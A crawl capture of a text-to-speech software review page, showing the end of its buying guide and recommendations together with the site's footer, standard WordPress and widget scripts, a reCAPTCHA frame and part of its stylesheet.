eb-parent-eb-button-45co3lm "><div class="eb-button-wrapper eb-button-alignment eb-button-45co3lm"><div class="eb-button"><a class="eb-button-anchor" href="https://www.mwsreader.com/en/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h2 class="wp-block-heading"><span id="How-Can-You-Choose-the-Right-Text-to-Speech-Software">How Can You Choose the Right Text-to-Speech Software?</span></h2><p>When deciding which text-to-voice software is best for you, it depends on several factors and preferences. These factors include whether you prefer realistic voices, whether you&#8217;re willing to join the ecosystem of large firms like Amazon in exchange for quality assurance, and how much money you have available.</p><p>It&#8217;s important to note that the best paid text-to-speech software we suggest are often subscription services rather than one-time purchase desktop apps, even though they are trustworthy.</p><p>A great text-to-speech software should have the following elements:</p><p><strong>Natural Sounding Voices</strong></p><p>The AI voices produced by a text-to-speech program should accurately mimic the likeliness, style, natural prosody, and uniqueness of human speech. Furthermore, the AI voice should be able to change the style or emotion and pause at the appropriate times thanks to contextual awareness. There should be a variety of options for both female and male voices, allowing users to easily personalize their voiceover experience.</p><p><strong>Simple User Interface</strong></p><p>A decent text-to-speech tool should have a user-friendly interface that requires little to no training. Users should be able to convert text into realistic speech with the simple click of a few buttons and create engaging voiceovers for their projects.</p><p><strong>Collaboration</strong></p><p>Team collaboration is a noteworthy feature of any browser-based text-to-speech software. To allow true real-time collaboration, different team members should be able to access and edit files, work concurrently on the same project, and share inputs.</p><p>Being able to work on the same audio file at the same time is important for true collaboration because, without it, working as a team on a big project can be difficult and slow. Working together in real-time not only helps us get over difficult issues quicker, but it also saves countless hours that would otherwise be wasted.</p><p><strong>Import and Export Files</strong></p><p>Any sensible text-to-speech program must also have the ability to easily import and export files in multiple formats. Working with digital information requires a lot of importing and exporting of files. Users of the text-to-speech program should be able to import text files in different formats or copy and paste texts to an editor. At the same time, there should be an option to export the final audio file in different formats.</p><p><strong>Supports Different Languages</strong></p><p>The capacity to convert content in various languages and accents is at the top of the list of a text-to-speech program&#8217;s essential features. A great text-to-speech tool must allow users to translate their information into a number of languages and accents, thereby extending the content&#8217;s global reach and assisting in the removal of language barriers.</p><p>As customers with a global footprint can develop a consistent user experience across various countries, this will also greatly expand the potential for business growth.</p><p><strong>Customization Options</strong></p><p>Advanced text-to-speech technology used to create AI voices can enhance a voiceover&#8217;s naturalness, intelligibility, understandability, and tone. Without customization, a voice is just another regular voice. As a result, any reliable text-to-speech program should let users modify the voiceover of their project to suit specific use cases.</p><p><strong>Change Speed Quality</strong></p><p>It is time-consuming and expensive to produce multiple audio versions of your content using traditional techniques. Every time you need to update your content, you&#8217;ll need to hire new voiceover artists, rent a studio, and work with audio experts. All of that can change if your text-to-speech software has a voice-changing feature.</p><p>Text-to-speech with a voice changer lets you change your voiceover&#8217;s gender, language, accent, and other characteristics in addition to helping you turn poor recordings into professional-quality voiceovers.</p><h2 class="wp-block-heading"><span id="Conclusion">Conclusion</span></h2><p>In conclusion, there are more than 20 of the best text-to-speech programs for 2024 we mentioned here available. However, each of them offers a unique set of tools that may be used at any reading level.</p><p>We&#8217;ve made an effort to keep the list as diverse as we can while still emphasizing the top text-to-speech software that have never had any bad press, and that are clearly the market leader with the most natural human voices. No matter what your goals are, there is something for you on this list.</p><p>Moreover, we suggest Notevibes as a good option for a free text-to-speech software. Essentially, this is because of its advanced voice relaying and multilingual support. This text-to-speech reader is free, but for either $9 or $90 a month, you can upgrade to get more features (such as downloading WAV sound files and 1,000,000 characters). If this is your first time using text-to-speech software and you want something reliable, consider purchasing it.</p><p>Additionally, we advise choosing iSpeech or Amazon Polly for the premium option as they’re the best TTS. These solutions give you control over the voices within the software, allowing programmers to correctly pronounce challenging words and business jargon. Therefore, if you&#8217;re looking for a product that will give excellent value, consider buying this one.</p><p>No matter the option you decide on, you&#8217;ll have access to one of the best text-to-speech online tools that will make reading easier and better suited to your goals.</p><div class="at-below-post-homepage addthis_tool" data-url="https://text2audio.com/"></div></div></article></div></div></div></div> <script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script> </div><footer id="rs-footer" class=" rs-footer footer-style-1" ><div class="footer-subscribe"><div class="container subscribe-bg"><div id="custom_html-8" class="widget_text footer-top-logo widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-19" class="widget_text footer-top-logo widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="footer-top"><div class="container"><div class="row"><div class="col-lg-3 footer-0"><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div><div class="col-lg-3 footer-1"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div><div class="col-lg-3 footer-2"><section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div><div class="col-lg-3 footer-3"><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div></div></div></div><div class="footer-bottom" ><div class="container"><div class="row"><div class="col-md-6 col-sm-12 copy1"><div class="copyright text-left"  style="padding: 0px"  ><p>© 2024 Text2Audio - Rating of the Best Text-to-Speech Software</p></div></div><div class="col-md-6 col-sm-12 copy2"><div class="copyright-widget text-right"  style="padding: 0px"  ><section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="footer-title">DIsclaimer</h3><div class="textwidget custom-html-widget"><div style="text-align:left">Disclaimer: We are an independent company and all of the information is our own opinion. We do not receive compensation to conduct a review.  Text2Audio.com has an advertising relationship with some of the offers included on this page. However, the rankings and listings of top reviews text to speech tools and all other content are based on objective analysis.</div></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-24" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/braintech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://text2audio.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-f4f6ac230ac872f48c7879d373a05134","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());</script><script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://text2audio.com/wp-content/plugins/essential-blocks/","image_url":"https://text2audio.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://text2audio.com/wp-admin/","rest_rootURL":"https://text2audio.com/wp-json/","ajax_url":"https://text2audio.com/wp-admin/admin-ajax.php","nft_nonce":"a0648d463c","post_grid_pagination_nonce":"9b6ef604b3","placeholder_image":"https://text2audio.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5d94f92bcfabf438" id="addthis_widget-js"></script> <script type="text/javascript" id="eael-general-js-extra">var localize = {"ajaxurl":"https://text2audio.com/wp-admin/admin-ajax.php","nonce":"c343b19e6d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://text2audio.com/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
var localize = {"ajaxurl":"https://text2audio.com/wp-admin/admin-ajax.php","nonce":"c343b19e6d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://text2audio.com/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script type="text/javascript" src="https://text2audio.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="tablepress-datatables-js-after">var DT_TP = {};
jQuery(($)=>{
var DT_language={"en_US":{}};
DT_TP['1'] = new DataTable('#tablepress-1',{language:DT_language['en_US'],order:[],orderClasses:false,paging:false,searching:false,info:false});
});
//# sourceURL=tablepress-datatables-js-after</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://text2audio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://text2audio.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://text2audio.com/wp-content/cache/autoptimize/js/autoptimize_b74743bd1f45d96336e0a07cb9d52ec5.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PhA7N48oIZlk8esy9GRFfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320654339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://text2audio.com/wp-content/uploads/eb-style/eb-style-10.min.css?ver=641e313484
body_size: 25876
content:
/* eb-button-bb3v56z Starts */ .eb-button-wrapper.eb-button-bb3v56z { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-bb3v56z.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-bb3v56z .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-bb3v56z .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-bb3v56z .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-bb3v56z .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-bb3v56z .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-bb3v56z { display: block; opacity: 1; } .eb-parent-eb-button-bb3v56z { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-bb3v56z { display: block; opacity: 1; } .eb-parent-eb-button-bb3v56z { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-bb3v56z { display: block; opacity: 1; } .eb-parent-eb-button-bb3v56z { display: block; } }/* =eb-button-bb3v56z= Ends *//* eb-button-ru6i54x Starts */ .eb-button-wrapper.eb-button-ru6i54x { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-ru6i54x.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-ru6i54x .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-ru6i54x .eb-button-anchor { background-color: rgba(162,162,162,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-ru6i54x .eb-button-anchor:hover { background-color: rgba(0,0,0,1); } .eb-button-wrapper.eb-button-ru6i54x .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-ru6i54x .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-ru6i54x { display: block; opacity: 1; } .eb-parent-eb-button-ru6i54x { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-ru6i54x { display: block; opacity: 1; } .eb-parent-eb-button-ru6i54x { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-ru6i54x { display: block; opacity: 1; } .eb-parent-eb-button-ru6i54x { display: block; } }/* =eb-button-ru6i54x= Ends *//* eb-call-to-action-ob18hdk Starts */ .eb-cia-wrapper.eb-call-to-action-ob18hdk { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding-top: 29px; padding-right: 16px; padding-left: 16px; padding-bottom: 16px; background-color: rgba(121,103,255,1); flex-direction: row; transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-cia-wrapper.eb-call-to-action-ob18hdk:before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-text-wrapper { text-align: center; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-title { font-family: Default; font-size: 20px; margin: 0px; ; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-description { padding: 0px; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-button.is-large { padding: 13px 20px; font-size: 18px; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-button-wrapper { justify-content: center; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-button { color: rgba(255,254,254,1); background-color: rgba(241,99,52,1); transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-cia-wrapper.eb-call-to-action-ob18hdk .eb-cia-button:hover { color: rgba(0,0,0,1); background-color: rgba(255,255,255,1); } .wp-admin .eb-parent-eb-call-to-action-ob18hdk { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ob18hdk { display: block; }  @media(max-width: 1024px){ .eb-cia-wrapper.eb-call-to-action-ob18hdk { flex-direction: column; } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-call-to-action-ob18hdk { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ob18hdk { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-call-to-action-ob18hdk { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ob18hdk { display: block; } }/* =eb-call-to-action-ob18hdk= Ends *//* eb-call-to-action-ejvl7og Starts */ .eb-cia-wrapper.eb-call-to-action-ejvl7og { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding-top: 29px; padding-right: 16px; padding-left: 16px; padding-bottom: 16px; background-color: rgba(121,103,255,1); flex-direction: row; transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-cia-wrapper.eb-call-to-action-ejvl7og:before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-text-wrapper { text-align: center; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-title { font-family: Default; font-size: 20px; margin: 0px; ; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-description { padding: 0px; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-button.is-large { padding: 13px 20px; font-size: 18px; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-button-wrapper { justify-content: center; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-button { color: rgba(255,254,254,1); background-color: rgba(241,99,52,1); transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-cia-wrapper.eb-call-to-action-ejvl7og .eb-cia-button:hover { color: rgba(0,0,0,1); background-color: rgba(255,255,255,1); } .wp-admin .eb-parent-eb-call-to-action-ejvl7og { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ejvl7og { display: block; }  @media(max-width: 1024px){ .eb-cia-wrapper.eb-call-to-action-ejvl7og { flex-direction: column; } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-call-to-action-ejvl7og { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ejvl7og { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-call-to-action-ejvl7og { display: block; opacity: 1; } .eb-parent-eb-call-to-action-ejvl7og { display: block; } }/* =eb-call-to-action-ejvl7og= Ends *//* eb-feature-list-elc19bh Starts */ .eb-feature-list-elc19bh.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-elc19bh.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-elc19bh { display: block; opacity: 1; } .eb-parent-eb-feature-list-elc19bh { display: block; }  @media(max-width: 1024px){ .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-elc19bh { display: block; opacity: 1; } .eb-parent-eb-feature-list-elc19bh { display: block; } } @media(max-width: 767px){ .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } 